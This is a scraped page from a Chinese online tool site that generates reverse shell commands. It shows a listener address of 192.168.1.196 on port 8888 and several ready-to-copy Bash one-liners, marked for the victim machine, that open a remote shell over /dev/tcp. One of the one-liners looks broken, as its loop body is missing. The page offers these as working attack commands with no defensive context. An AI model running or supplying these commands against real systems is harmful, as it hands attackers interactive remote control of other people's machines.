 [棱角社区] 如果你喜欢我们的小工具，欢迎对我们进行赞助
Home | —=≡ 全部 ≡=— | 在线工具 进程识别 编码转换 资产分拣 IP 分拣 反弹shell 文件下载 在线解密 Windows 命令
新版反弹shell在线生成：https://forum.ywhack.com/reverse-shell/
监听主机 端口号
IP: 192.168.1.196 Port: 8888 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/192.168.1.196/8888 0>&1
Copy
/bin/bash -i > /dev/tcp/192.168.1.196/8888 0<& 2>&1
Copy
exec 5<>/dev/tcp/192.168.1.196/8888;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/192.168.1.196/8888 1>&0 2>&0
Copy